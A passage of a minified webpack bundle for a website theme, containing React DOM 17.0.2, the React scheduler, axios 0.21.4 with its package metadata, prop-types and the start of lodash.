Xa(e,t,n);t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),ao(Ni,Ni.current),r)break;return null;case 23:case 24:return t.lanes=0,Da(e,t,n)}return Ja(e,t,n)}Ca=0!=(16384&e.flags)}else Ca=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=fo(t,co.current),ti(t,n),o=na(null,t,r,e,o,n),t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,po(r)){var i=!0;go(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,oi(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&pi(t,r,u,e),o.updater=di,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=Ba(null,t,r,!0,i,n)}else t.tag=0,Na(null,t,o,n),t=t.child;return t;case 16:o=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(i=o._init)(o._payload),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Mc(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===C)return 14}return 2}(o),e=Yo(o,e),i){case 0:t=Fa(null,t,o,e,n);break e;case 1:t=za(null,t,o,e,n);break e;case 11:t=La(null,t,o,e,n);break e;case 14:t=Ia(null,t,o,Yo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Fa(e,t,r,o=t.elementType===r?o:Yo(r,o),n);case 1:return r=t.type,o=t.pendingProps,za(e,t,r,o=t.elementType===r?o:Yo(r,o),n);case 3:if(Ha(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ii(e,t),li(t,r,null,n),(r=t.memoizedState.element)===o)Wi(),t=Ja(e,t,n);else{if((i=(o=t.stateNode).hydrate)&&(Mi=Wr(t.stateNode.containerInfo.firstChild),Ii=t,i=Di=!0),i){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(i=e[o])._workInProgressVersionPrimary=e[o+1],Vi.push(i);for(n=Ei(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Na(e,t,r,n),Wi();t=t.child}return t;case 5:return Ri(t),null===e&&zi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Fr(r,o)?u=null:null!==i&&Fr(r,i)&&(t.flags|=16),Ua(e,t),Na(e,t,u,n),t.child;case 6:return null===e&&zi(t),null;case 13:return Ya(e,t,n);case 4:return Ti(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=xi(t,null,r,n):Na(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Yo(r,o),n);case 7:return Na(e,t,t.pendingProps,n),t.child;case 8:case 12:return Na(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var c=t.type._context;if(ao(Ko,c._currentValue),c._currentValue=i,null!==u)if(c=u.value,0==(i=ar(c,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(c,i):1073741823))){if(u.children===o.children&&!lo.current){t=Ja(e,t,n);break e}}else for(null!==(c=t.child)&&(c.return=t);null!==c;){var l=c.dependencies;if(null!==l){u=c.child;for(var s=l.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===c.tag&&((s=ai(-1,n&-n)).tag=2,ui(c,s)),c.lanes|=n,null!==(s=c.alternate)&&(s.lanes|=n),ei(c.return,n),l.lanes|=n;break}s=s.next}}else u=10===c.tag&&c.type===t.type?null:c.child;if(null!==u)u.return=c;else for(u=c;null!==u;){if(u===t){u=null;break}if(null!==(c=u.sibling)){c.return=u.return,u=c;break}u=u.return}c=u}Na(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ti(t,n),r=r(o=ni(o,i.unstable_observedBits)),t.flags|=1,Na(e,t,r,n),t.child;case 14:return i=Yo(o=t.type,t.pendingProps),Ia(e,t,o,i=Yo(o.type,i),r,n);case 15:return Ma(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Yo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,po(r)?(e=!0,go(t)):e=!1,ti(t,n),vi(t,r,o),gi(t,r,o,n),Ba(null,t,r,!0,e,n);case 19:return Xa(e,t,n);case 23:case 24:return Da(e,t,n)}throw Error(a(156,t.tag))},Gc.prototype.render=function(e){qc(e,this._internalRoot,null,null)},Gc.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;qc(null,e,null,(function(){t[Gr]=null}))},Ze=function(e){13===e.tag&&(ic(e,4,rc()),Kc(e,4))},et=function(e){13===e.tag&&(ic(e,67108864,rc()),Kc(e,67108864))},tt=function(e){if(13===e.tag){var t=rc(),n=oc(e);ic(e,n,t),Kc(e,n)}},nt=function(e,t){return t()},ke=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=eo(r);if(!o)throw Error(a(90));X(r),ne(r,o)}}}break;case"textarea":le(e,n);break;case"select":null!=(t=n.value)&&ae(e,!!n.multiple,t,!1)}},Re=fc,Ce=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return Ho(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&(Uu(),Vo())}},Ne=function(){0==(49&Eu)&&(function(){if(null!==Gu){var e=Gu;Gu=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,uc(e,Fo())}))}Vo()}(),Oc())},Le=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&(Uu(),Vo())}};var Zc={Events:[Jr,Zr,eo,Te,Ae,Oc,{current:!1}]},el={findFiberByHostInstance:Xr,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},tl={bundleType:el.bundleType,version:el.version,rendererPackageName:el.rendererPackageName,rendererConfig:el.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:_.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Xe(e))?null:e.stateNode},findFiberByHostInstance:el.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var nl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!nl.isDisabled&&nl.supportsFiber)try{bo=nl.inject(tl),wo=nl}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zc,t.createPortal=Jc,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return null===(e=Xe(t))?null:e.stateNode},t.flushSync=function(e,t){var n=Eu;if(0!=(48&n))return e(t);Eu|=1;try{if(e)return Ho(99,e.bind(null,t))}finally{Eu=n,Vo()}},t.hydrate=function(e,t,n){if(!Qc(t))throw Error(a(200));return Xc(null,e,t,!0,n)},t.render=function(e,t,n){if(!Qc(t))throw Error(a(200));return Xc(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Qc(e))throw Error(a(40));return!!e._reactRootContainer&&(pc((function(){Xc(null,null,e,!1,(function(){e._reactRootContainer=null,e[Gr]=null}))})),!0)},t.unstable_batchedUpdates=fc,t.unstable_createPortal=function(e,t){return Jc(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Qc(n))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return Xc(e,t,n,!1,r)},t.version="17.0.2"},function(e,t,n){"use strict";e.exports=n(467)},function(e,t,n){"use strict";var r,o,i,a;if("object"==typeof performance&&"function"==typeof performance.now){var u=performance;t.unstable_now=function(){return u.now()}}else{var c=Date,l=c.now();t.unstable_now=function(){return c.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,f=null,p=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(p,0),e}};r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(p,0))},o=function(e,t){f=setTimeout(e,t)},i=function(){clearTimeout(f)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,h=window.clearTimeout;if("undefined"!=typeof console){var v=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var y=!1,g=null,m=-1,b=5,w=0;t.unstable_shouldYield=function(){return t.unstable_now()>=w},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):b=0<e?Math.floor(1e3/e):5};var _=new MessageChannel,x=_.port2;_.port1.onmessage=function(){if(null!==g){var e=t.unstable_now();w=e+b;try{g(!0,e)?x.postMessage(null):(y=!1,g=null)}catch(e){throw x.postMessage(null),e}}else y=!1},r=function(e){g=e,y||(y=!0,x.postMessage(null))},o=function(e,n){m=d((function(){e(t.unstable_now())}),n)},i=function(){h(m),m=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<O(o,t)))break e;e[r]=t,e[n]=o,n=r}}function S(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,c=e[u];if(void 0!==a&&0>O(a,n))void 0!==c&&0>O(c,a)?(e[r]=c,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==c&&0>O(c,n)))break e;e[r]=c,e[u]=n,r=u}}}return t}return null}function O(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var P=[],j=[],T=1,A=null,R=3,C=!1,N=!1,L=!1;function I(e){for(var t=S(j);null!==t;){if(null===t.callback)k(j);else{if(!(t.startTime<=e))break;k(j),t.sortIndex=t.expirationTime,E(P,t)}t=S(j)}}function M(e){if(L=!1,I(e),!N)if(null!==S(P))N=!0,r(D);else{var t=S(j);null!==t&&o(M,t.startTime-e)}}function D(e,n){N=!1,L&&(L=!1,i()),C=!0;var r=R;try{for(I(n),A=S(P);null!==A&&(!(A.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=A.callback;if("function"==typeof a){A.callback=null,R=A.priorityLevel;var u=a(A.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?A.callback=u:A===S(P)&&k(P),I(n)}else k(P);A=S(P)}if(null!==A)var c=!0;else{var l=S(j);null!==l&&o(M,l.startTime-n),c=!1}return c}finally{A=null,R=r,C=!1}}var U=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){N||C||(N=!0,r(D))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return S(P)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=U,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?u+a:u,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:T++,callback:n,priorityLevel:e,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>u?(e.sortIndex=a,E(j,e),null===S(P)&&e===S(j)&&(L?i():L=!0,o(M,a-u))):(e.sortIndex=c,E(P,e),N||C||(N=!0,r(D))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},function(e,t,n){var r={"./Consultants":217,"./Consultants.js":217,"./Insights":218,"./Insights.js":218,"./ListComponent":51,"./ListComponent.js":51,"./NewsEvents":216,"./NewsEvents.js":216};function o(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=i,e.exports=o,o.id=468},function(e,t,n){"use strict";var r=n(32),o=n(208),i=n(470),a=n(214);function u(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var c=u(n(142));c.Axios=i,c.create=function(e){return u(a(c.defaults,e))},c.Cancel=n(215),c.CancelToken=n(485),c.isCancel=n(213),c.all=function(e){return Promise.all(e)},c.spread=n(486),c.isAxiosError=n(487),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var r=n(32),o=n(209),i=n(471),a=n(472),u=n(214),c=n(483),l=c.validators;function s(e){this.defaults=e,this.interceptors={request:new i,response:new i}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=u(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&c.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var s=[a,void 0];for(Array.prototype.unshift.apply(s,n),s=s.concat(i),o=Promise.resolve(e);s.length;)o=o.then(s.shift(),s.shift());return o}for(var f=e;n.length;){var p=n.shift(),d=n.shift();try{f=p(f)}catch(e){d(e);break}}try{o=a(f)}catch(e){return Promise.reject(e)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},s.prototype.getUri=function(e){return e=u(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){s.prototype[e]=function(t,n){return this.request(u(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){s.prototype[e]=function(t,n,r){return this.request(u(r||{},{method:e,url:t,data:n}))}})),e.exports=s},function(e,t,n){"use strict";var r=n(32);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var r=n(32),o=n(473),i=n(213),a=n(142);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(32),o=n(142);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,l=[],s=!1,f=-1;function p(){s&&c&&(s=!1,c.length?l=c.concat(l):f=-1,l.length&&d())}function d(){if(!s){var e=u(p);s=!0;for(var t=l.length;t;){for(c=l,l=[];++f<t;)c&&c[f].run();f=-1,t=l.length}c=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||s||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(32);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(212);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var r=n(32);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var u=[];u.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(479),o=n(480);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(32),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(32);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(484),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={},a=r.version.split(".");function u(e,t){for(var n=t?t.split("."):a,r=e.split("."),o=0;o<3;o++){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!1}o.transitional=function(e,t,n){var o=t&&u(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,u){if(!1===e)throw new Error(a(r," has been removed in "+t));return o&&!i[r]&&(i[r]=!0,console.warn(a(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,u)}},e.exports={isOlderVersion:u,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var u=e[i],c=void 0===u||a(u,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/work/www/finnpartners/dhr/prod/wp-content/themes/dhr/assets/modules/list"]],"_development":true,"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["#DEV:/"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/work/www/finnpartners/dhr/prod/wp-content/themes/dhr/assets/modules/list","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";var r=n(215);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t,n){"use strict";var r=n(489);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){(function(e,r){var o;(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],c="[object Arguments]",l="[object Array]",s="[object Boolean]",f="[object Date]",p="[object Error]",d="[object Function]",h="[object GeneratorFunction]",v="[object Map]",y="[object Number]",g="[object Object]",m="[object RegExp]",b="[object Set]",w="[object String]",_="[object Symbol]",x="[object WeakMap]",E="[object ArrayBuffer]",S="[object DataView]",k="[object Float32Array]",O="[object Float64Array]",P="[object Int8Array]",j="[object Int16Array]",T="[object Int32Array]",A="[object Uint8Array]",R="[object Uint16Array]",C="[object Uint32Array]",N=/\b__p \+= '';/g,L=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) \+\n'';/g,M=/&(?:amp|lt|gt|quot|#39);/g,D=/[&<>"']/g,U=RegExp(M.source),F=RegExp(D.source),z=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,H=/<%=([\s\S]+?)%>/g,W=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,V=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,$=/[\\^$.*+?()[\]{}|]/g,Y=RegExp($.source),K=/^\s+/,G=/\s/,Q=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,Z=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,ce=/^(?:0|[1-9]\d*)$/,le=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,se=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,pe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",de="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 